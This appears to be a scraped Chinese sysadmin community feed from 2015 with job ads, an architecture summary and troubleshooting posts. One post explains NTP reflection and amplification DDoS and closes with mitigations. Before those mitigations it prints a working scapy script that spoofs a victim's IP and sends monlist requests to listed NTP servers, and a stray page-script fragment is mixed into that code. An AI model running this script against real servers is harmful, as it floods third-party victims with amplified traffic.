通知设置 新通知
西安弄潮儿科技招聘信息
求职招聘 Ansible 发表了文章 0 个评论 3093 次浏览 2015-08-21 14:56
Python工程师
工作地点:西安 招聘人数:2 招聘对象:正式
岗位要求
- []熟悉linux操作系统,能在linux下进行日常工作。熟悉shell,awk等最好;[/][]熟悉http,DNS等网络协议,至少熟悉一种web服务器的配置和优化,熟悉apache最佳;[/][]熟悉python/django. 了解Tornado;[/][]熟悉微信公众平台接口;[/][]熟悉mysql数据库编程,熟悉主备同步,单机事务。熟悉常见的noSQL,例如:memcache,Redis;[/][]熟悉tcp/ip协议族,socket编程,设计模式,熟悉阿里云;[/][]熟悉互联网产品开发流程, 良好的语言表达能力,沟通和团队协作能力;[/][]对软件开发有极高的兴趣,良好的编码规范,有较强的学习能力;[/][]全栈工程师优先,js,html,css,jquery,bootstarp;[/][]有激情,有创造力,也有强悍的逻辑性,喜欢研究新技术、新标准;[/]
- []需求分析;[/][]开发文档编写;[/][]环境搭建;[/][]开发工作;[/]
工作地点:西安 招聘人数:3 招聘对象:校招工作要求前端工程师
- []热爱互联网行业,对编程有极大兴趣。[/][]对用户体验和交互操作有追求和热情。[/][]熟练掌握html,js,css等知识点,熟悉bootstrap,less,jquery,常用的query插件等前端框架和工具,有响应布局的最佳,熟悉ajax异步交互原理。[/][]至少开发过1个实际项目,有实际作品,有移动互联网项目经验最佳。[/][]熟悉http协议,xml,json等。[/][]熟悉微信公众平台接口最佳。[/][]熟悉lllustrator,Photoshop,axure等常用软件[/][]良好的学习能力,沟通能力。[/]
- []负责和产品经历,设计师,后端工程师沟通,完成前端设计与开发。[/]
加入我们
一起振兴陕西互联网产业!
请将简历发送至hr@nongchaoers.com
更多招聘信息请移步:http://www.nongchaoers.com/html/Joinus.html#rd
招聘Windows系统工程师
求职招聘 Ansible 发表了文章 0 个评论 3214 次浏览 2015-08-21 13:40
招聘方向:偏windows方向
工作地点:杭州
联系人:微信号:brandonzhou
有意愿的同学,加微信号,详聊!!!
希云Docker培训视频
学习资源 空心菜 发表了文章 0 个评论 3350 次浏览 2015-08-21 13:19
浅谈可伸缩系统的架构
运维 Ansible 发表了文章 0 个评论 2401 次浏览 2015-08-21 00:18
最近,阅读了Will Larson的文章Introduction to Architecting System for Scale,感觉很有价值。作者分享了他在Yahoo!与Digg收获的设计可伸缩系统的架构经验。在我过往的架构经验中,由于主要参与开发企业软件系统,这种面向企业内部的软件系统通常不会有太大的负载量,太多的并发量,因而对于系统的可伸缩性考虑较少。大体而言,只要在系统部署上考虑集群以及负载均衡即可。本文给了我很多启发,现把本文的主要内容摘译出来,并结合自己对此的理解。
Larson首先认为,一个理想的系统,对于容量(Capacity)的增长应该与添加的硬件数是线性的关系。换言之,如果系统只有一台服务器,在增加了另一台同样的机器后,容量应该翻倍。以此类推。这种线性的容量伸缩方式,通常被称之为水平伸缩"Horizontal Scalability"。
在设计一个健壮的系统时,自然必须首要考虑失败的情况。Larson认为,一个理想的系统是当失去其中一台服务器的时候,系统不会崩溃。当然,对应而言,失去一台服务器也会导致容量的响应线性减少。这种情况通常被称为冗余"Redundancy"。

负载均衡
无论是水平伸缩还是冗余,都可以通过负载均衡来实现。负载均衡就好似一个协调请求的调停者,它会根据集群中机器的当前负载,合理的分配发往Web服务器的请求,以达到有效利用集群中各台机器资源的目的。显然,这种均衡器应该介于客户端与Web服务器之间,如下图所示:
本文提到了实现负载均衡的几种方法。其一是Smart Client,即将负载均衡的功能添加到数据库(以及缓存或服务)的客户端中。这是一种通过软件来实现负载均衡的方式,它的缺点是方案会比较复杂,不够健壮,也很难被重用(因为协调请求的逻辑会混杂在业务系统中)。对此,Larson在文章以排比的方式连续提出问题,以强化自己对此方案的不认可态度:
Is it attractive because it is the simplest solution? Usually, no. Is it seductive because it is the most robust? Sadly, no. Is it alluring because it’ll be easy to reuse? Tragically, no.第二种方式是采用硬件负载均衡器,例如Citrix NetScaler。不过,购买硬件的费用不菲,通常是一些大型公司才会考虑此方案。
如果既不愿意承受Smart Client的痛苦,又不希望花费太多费用去购买硬件,那就可以采用一种混合(Hybird)的方式,称之为软件负载均衡器(Software Load Balancer)。Larson提到了HAProxy。它会运行在本地,需要负载均衡的服务都会在本地中得到均衡和协调。
缓存
为了减轻服务器的负载,还需要引入缓存。文章给出了常见的对缓存的分类,分别包括:预先计算结果(precalculating result,例如针对相关逻辑的前一天的访问量)、预先生成昂贵的索引(pre-generating expensive indexes,例如用户点击历史的推荐)以及在更快的后端存储频繁访问的数据的副本(例如Memcached、Redis、Mongodb)。
应用缓存
提供缓存的方式可以分为应用缓存和数据库缓存。此二者各擅胜场。应用缓存通常需要将处理缓存的代码显式地集成到应用代码中。这就有点像使用代理模式来为真实对象提供缓存。首先检查缓存中是否有需要的数据,如果有,就从缓存直接返回,否则再查询数据库。至于哪些值需要放到缓存中呢?有诸多算法,例如根据最近访问的,或者根据访问频率。使用Memcached的代码如下所示:
key = "user.%s" % user_id
user_blob = memcache.get(key)
if user_blob is None:
user = mysql.query("SELECT * FROM users WHERE user_id=\"%s\"", user_id)
if user:
memcache.set(key, json.dumps(user))
return user
else:
return json.loads(user_blob)
数据库缓存
数据库缓存对于应用代码没有污染,一些天才的DBA甚至可以在不修改任何代码的情况下,通过数据库调优来改进系统性能。例如通过配置Cassandra行缓存。
内存缓存
为了提高性能,缓存通常是存储在内存中。常见的内存缓存包括Memcached和Redis。不过采用这种方式仍然需要合理的权衡。我们不可能一股脑儿的将所有数据都存放在内存中,虽然这会极大地改善性能,但比较起磁盘存储而言,RAM的代价更昂贵,同时还会影响系统的健壮性,因为内存中的数据没有持久化,容易丢失。正如之前提到的,我们应该将需要的数据放入缓存,通常的算法是least recently used,即LRU。
CDN

提高性能,降低Web服务器负载的另一种常见做法是将静态媒体放入CDN(Content Distribution Network)中。如下图所示:
CDN可以有效地分担Web服务器的压力,使得应用服务器可以专心致志地处理动态页面;同时,CDN还可以通过地理分布来提高响应请求的性能。在设置了CDN后,当系统接收到请求时,首先会询问CDN以获得请求中需要的静态媒体(通常会通过HTTP Header来配置CDN能够缓存的内容)。如果请求的内容不可用,CDN会查询服务器以获得该文件,并在CDN本地进行缓存,最后再提供给请求者。如果当前网站并不大,引入CDN的效果不明显时,可以考虑暂不使用CDN,在将来可以通过使用一些轻量级的HTTP服务器如Nginx,为静态媒体分出专门的子域名如static.domain.com来提供服务。
缓存失效
引入缓存所带来的问题是如何保证真实数据与缓存数据之间的一致性。这一问题通常被称之为缓存失效(Cache Invalidation)。从高屋建瓴的角度来讲,解决这一问题的办法无非即使更新缓存中的数据。一种做法是直接将新值写入缓存中(通常被称为write-through cache);另一种做法是简单地删除缓存中的值,在等到下一次读缓存值的时候再生成。
整体而言,要避免缓存实效,可以依赖于数据库缓存,或者为缓存数据添加有效期,又或者在实现应用程序逻辑时,尽量考虑避免此问题。例如不直接使用DELETE FROM a WHERE…来删除数据,而是先查询符合条件的数据,再使得缓存中对应的数据失效,继而根据其主键显式地删除这些行。
Off-Line处理

这篇文章还提到了Off-Line的处理方式,即通过引入消息队列的方式来处理请求。事实上,在大多数企业软件系统中,这种方式也是较为常见的做法。在文章《案例分析:基于消息的分布式架构》中,较为详细地介绍了这种架构。在引入消息队列后,Web服务器会充当消息的发布者,而在消息队列的另一端可以根据需要提供消费者Consumer。如下图所示。对于Off-Line的任务是否执行完毕,通常可以通过轮询或回调的方式来获知。
为了更好地提高代码可读性,可以在公开的接口定义中明确地标示该任务是On-Line还是Off-Line。
引入Message Queue,可以极大地缓解Web服务器的压力,因为它可以将耗时较长的任务转到专门的机器上去执行。
此外,通过引入定时任务,也可以有效地利用Web服务器的空闲时间来处理后台任务。例如,通过Spring Batch Job来执行每日、每周或者每月的定时任务。如果需要多台机器去执行这些定时任务,可以引入Spring提供的Puppet来管理这些服务器。Puppet提供了可读性强的声明性语言来完成对机器的配置。

Map-Reduce
对于大数据的处理,自然可以引入Map-Reduce。为整个系统专门引入一个Map-Reduce层来处理数据是有必要的。相对于使用SQL数据库作为数据中心的方式,Map-Reduce对可伸缩性的支持更好。Map-Reduce可以与任务的定时机制结合起来。如下图所示:
平台层
Larson认为,大多数系统都是Web应用直接与数据库通信,但如果能加入一个平台层(Platform Layer),或许会更好。
首先,将平台与Web应用分离,使得它们可以独立地进行伸缩。例如需要添加一个新的API,就可以添加新的平台服务器,而无需增加Web服务器。要知道,在这样一个独立的物理分层架构中,不同层次对服务器的要求是不一样的。例如,对于数据库服务器而言,由于需要频繁地对磁盘进行I/O操作,因此应保证数据库服务器的IO性能,如尽量使用固态硬盘。而对于Web服务器而言,则对CPU的要求比较高,尽可能采用多核CPU。
其次,增加一个额外的平台层,可以有效地提高系统的可重用性。例如我们可以将一些与系统共有特性以及横切关注点的内容(如对缓存的支持,对数据库的访问等功能)抽取到平台层中,作为整个系统的基础设施(Infrastructure)。尤其对于产品线系统而言,这种架构可以更好地为多产品提供服务。
最后,这种架构也可能对跨团队开发带来好处。平台可以抽离出一些与产品无关的接口,从而隐藏其具体实现的细节。如果划分合理,并能设计出相对稳定的接口,就可以使得各个团队可以并行开发。例如可以专门成立平台团队,致力于对平台的实现以及优化。
原文地址
浅谈基于 NTP 的反射和放大攻击
科技前沿 OpenSkill 发表了文章 0 个评论 3059 次浏览 2015-08-20 13:52
0x01 一些案例
最近一段时间 DDoS 攻击事件让基于 NTP 的 DDoS 攻击变得很火热,先看看下面的信息感受下:
“It was a very large DDoS targeting a CloudFlare customer,” Matthew Prince, CEO of Cloudflare told SecurityWeek. “We're still gathering the log data to get exact numbers but know it was well over 300Gbps and likely over 400Gbps,” Prince said.消息中称 CloudFlare 遭受了高达 400G 流量的 NTP 反射攻击,目前从网上各处的消息来看,众说纷纭,我们先不去考证消息的真伪,仅仅从攻击方法和流量方面来看着实体现出 NTP 反射攻击的威力。
“The method was NTP reflection, which is quickly replacing DNS reflection as the source of the largest attacks,” Prince said.
0x02 什么是 NTP
NTP 是网络时间协议(Network Time Protocol)的简称,干嘛用的呢?就是通过网络协议使计算机之前的时间同步化。
0x03 NTP 反射和放大攻击
那什么是 NTP 反射和放大攻击呢?如果听过 DNS 反射和放大攻击的话应该就会对这个比较容易理解了,协议不同,效果一样。
我们先来说说放射和放大攻击:
无论是基于 DNS 还是基于 NTP,其最终都是基于 UDP 协议的。在 UDP 协议中正常情况下客户端发送请求包到服务端,服务端返回响应包到客户端,但是 UDP 协议是面向无连接的,所以客户端发送请求包的源 IP 很容易进行伪造,当把源 IP 修改为受害者的 IP,最终服务端返回的响应包就会返回到受害者的 IP。这就形成了一次反射攻击。
放大攻击呢就是一次小的请求包最终会收到一个或者多个多于请求包许多倍的响应包,这样就达到了四两拨千斤的效果。
那我们接着来看什么是 NTP 的反射和放大攻击,NTP 包含一个 monlist 功能,也被成为 MON_GETLIST,主要用于监控 NTP 服务器,NTP 服务器响应 monlist 后就会返回与 NTP 服务器进行过时间同步的最后 600 个客户端的 IP,响应包按照每 6 个 IP 进行分割,最多有 100 个响应包。
我们可以通过 ntpdc 命令向一个 NTP 服务器发送 monlist 以及结合抓包来看下实际的效果。
pangzi@pangzi-mac ~$ ntpdc -n -c monlist x.x.x.x | wc -l
602
在上面的命令行中我们可以看到一次含有 monlist 的请求收到 602 行数据,除去头两行是无效数据外,正好是 600 个客户端 IP 列表,并且从上面图中的 wireshark 中我们也看到显示有 101 个 NTP 协议的包,除去一个请求包,正好是 100 个响应包。
从上图中我们可以看到请求包的大小为 234 字节,每个响应包为 482 字节,如果单纯按照这个数据我们可以计算出放大的倍数是:482*100/234 = 206 倍。其实如果通过编写攻击脚本,请求包会更小,这个倍数值会更大,这样算起来是不是蛮屌的。
0x04 如何利用
我们通过 scapy 实现一个简单的攻击脚本,代码如下:
#!/usr/bin/env python
# author: pangzi.me@gmail.com
/[i] [CDATA[ [/i]/!function(){try{var t="currentScript"in document?document.currentScript:function(){for(var t=document.getElementsByTagName("script"),e=t.length;e--;)if(t[e].getAttribute("cf-hash"))return t[e]}();if(t&&t.previousSibling){var e,r,n,i,c=t.previousSibling,a=c.getAttribute("data-cfemail");if(a){for(e="",r=parseInt(a.substr(0,2),16),n=2;a.length-n;n+=2)i=parseInt(a.substr(n,2),16)^r,e+=String.fromCharCode(i);e=document.createTextNode(e),c.parentNode.replaceChild(e,c)}}}catch(u){}}();/[i] ]]> [/i]/
import sys
from scapy.all import *
def attack(target, ntp_server):
send(IP(dst=ntp_server, src=target)/(UDP(sport=52816)/NTP(version=2, mode=7, stratum=0, poll=3, precision=42)))
if __name__ == "__main__":
if len(sys.argv) != 3:
sys.exit(1)
target = sys.argv[1]
ntp_server_file = sys.argv[2]
for ntp_server in open(ntp_server_file, "r"):
ntp_server = ntp_server.strip()
if ntp_server != "":
attack(target, ntp_server)
0x05 如何防御
我们可以分为两种情况进行防御
1.加固 NTP 服务
1. 把 NTP 服务器升级到 4.2.7p262.防御 NTP 反射和放大攻击
[list=1]
[*]关闭现在 NTP 服务的 monlist 功能,在ntp.conf配置文件中增加`disable monitor`选项[/*]
[*]在网络出口封禁 UDP 123 端口
1. 由于这种攻击的特征比较明显,所以可以通过网络层或者借助运营商实施 ACL 来防御[/*]不过我觉得如果流量真的够大,400G?800G?或者更大,又有谁能够防得住呢?[/*]
[*]使用防 DDoS 设备进行清洗
[/list]原文地址
系统文件系统只读(read-only file system)
运维 Ansible 发表了文章 0 个评论 13401 次浏览 2015-08-02 20:10
解决办法:
1.重启看是否可以修复(很多机器可以),原因吗,就是服务器在开机的时候会自检,可能会自动修复。
2.使用用fsck – y 来修复文件系统
3.如果,在进行修复的时候有的分区会报错,重新启动系统问题仍然存在,查看下分区结构:
[root@localhost client]# more /etc/fstab查看ro挂载的分区,如果发现有ro,就重新mount
[root@localhost ~]# more /proc/mounts
[root@localhost ~]# mount
/dev/sda3 on / type ext3 (rw)
proc on /proc type proc (rw)
sysfs on /sys type sysfs (rw)
devpts on /dev/pts type devpts (rw,gid=5,mode=620)
/dev/sda1 on /boot type ext3 (ro)
tmpfs on /dev/shm type tmpfs (rw)
none on /proc/sys/fs/binfmt_misc type binfmt_misc (rw)
sunrpc on /var/lib/nfs/rpc_pipefs type rpc_pipefs (rw)
[root@localhost ~]# umount /dev/sda1如果发现有提示“device is busy”,找到是什么进程使得他busy
[root@localhost ~]# mount /dev/sda1 /boot
[root@localhost ~]# fuser -m /boot //将会显示使用这个模块的pid然后重新mount即可
[root@localhost ~]# fuser -mk /boot //将会直接kill那个pid
4.直接remount,命令为
[root@localhost ~]# mount -o rw,remount /boot
nginx 504 Gateway Time-out
运维 Ansible 发表了文章 0 个评论 2290 次浏览 2015-08-02 19:53
504 Gateway Time-out"译为:网关超时!
php-fpm的默认静态处理方式会使得php-cgi的进程长期占用内存而无法释放,这也是导致nginx出错的原因之一,因此可以将php-fpm的处理方式改成apache模式。
nginx的几个配置项,减少FastCGI的请求次数,尽量维持buffers不变:apache-like
fastcgi_buffers由 464k 改为 2256k;
fastcgi_buffer_size 由 64k 改为 128K;
fastcgi_busy_buffers_size 由 128K 改为 256K;
fastcgi_temp_file_write_size 由 128K 改为 256K。
fabric执行命令出错
编程 OpenSkill 发表了文章 0 个评论 3331 次浏览 2015-07-31 16:42
# pip install fabricfabric安装上了,但是在执行命令的时候出错:
Traceback (most recent call last):利用google搜索了一下,原因是缺少PyCrypto模块的错误:https://www.dlitz.net/software/pycrypto/
File "bb.py", line 2, in
from fabric.api import *
File "/usr/lib64/python2.6/site-packages/fabric/api.py", line 9, in
from fabric.context_managers import (cd, hide, settings, show, path, prefix,
File "/usr/lib64/python2.6/site-packages/fabric/context_managers.py", line 41, in
from fabric.state import output, win32, connections, env
File "/usr/lib64/python2.6/site-packages/fabric/state.py", line 9, in
from fabric.network import HostConnectionCache, ssh
File "/usr/lib64/python2.6/site-packages/fabric/network.py", line 24, in
import paramiko as ssh
File "/usr/lib/python2.6/site-packages/paramiko/__init__.py", line 30, in
from paramiko.transport import SecurityOptions, Transport
File "/usr/lib/python2.6/site-packages/paramiko/transport.py", line 49, in
from paramiko.dsskey import DSSKey
File "/usr/lib/python2.6/site-packages/paramiko/dsskey.py", line 26, in
from Crypto.PublicKey import DSA
File "/usr/lib64/python2.6/site-packages/Crypto/PublicKey/DSA.py", line 88, in
from Crypto.PublicKey import _DSA, _slowmath, pubkey
File "/usr/lib64/python2.6/site-packages/Crypto/PublicKey/_DSA.py", line 30, in
from Crypto.PublicKey.pubkey import *
File "/usr/lib64/python2.6/site-packages/Crypto/PublicKey/pubkey.py", line 30, in
from Crypto.Util.number import *
File "/usr/lib64/python2.6/site-packages/Crypto/Util/number.py", line 56, in
if _fastmath is not None and not _fastmath.HAVE_DECL_MPZ_POWM_SEC:
AttributeError: 'module' object has no attribute 'HAVE_DECL_MPZ_POWM_SEC'
安装:
# wget http://ftp.dlitz.net/pub/dlitz/crypto/pycrypto/pycrypto-2.6.tar.gz如果安装了还是不行,你可以做如下操作:
# tar -zxvf pycrypto-2.6.tar.gz
# cd pycrypto-2.6/
# python setup.py build && python setup.py install
# vim /usr/lib64/python2.6/site-packages/Crypto/Util/number.py
注释
#if _fastmath is not None and not _fastmath.HAVE_DECL_MPZ_POWM_SEC:
一般number.py 在你python版本库site-packages目录下
Nginx的proxy_pass配置转发路径问题
运维 空心菜 发表了文章 0 个评论 4384 次浏览 2015-07-31 01:28
Nginx配置proxy_pass转发的/路径问题:
在nginx中配置proxy_pass时,如果是按照^~匹配路径时,要注意proxy_pass后的url最后的/,当加上了/,相当于是绝对根路径,则nginx不会把location中匹配的路径部分代理走;如果没有/,则会把匹配的路径部分也给代理走。
location ^~ /proxy_api/如上面的配置,如果请求的url是http://your_domain/proxy_api/load.php 会被代理成http://api.afewbug.com/load.php
{
proxy_cache api_cache;
proxy_set_header Host api.afewbug.com;
proxy_pass http://api.afewbug.com/;
}
如果如下配置:
location ^~ /proxy_api/则会被代理到http://api.afewbug.com/proxy_api/load.php
{
proxy_cache api_cache;
proxy_set_header Host api.afewbug.com;
proxy_pass http://api.afewbug.com;
}
当然,我们可以用如下的rewrite来实现/的功能:
location ^~ /proxy_api/
{
proxy_cache api_cache;
proxy_set_header Host api.afewbug.com;
rewrite /proxy_api/(.+)$ /$1 break;
proxy_pass http://api.afewbug.com;
}
ajax&js点击按钮出现提交框
编程 欺壹世 发表了文章 2 个评论 2393 次浏览 2015-07-30 17:37
ajax
$(function(){
$('#bbtn').click(function(){
$.ajax({
type:'post',
url:'#',
data:{},
success:function(callback){
$('#part4').empty();
var ele = """;
ele = ele + "";
ele = ele + "
$('#part4').append(ele);
}
})
})
})
js
sub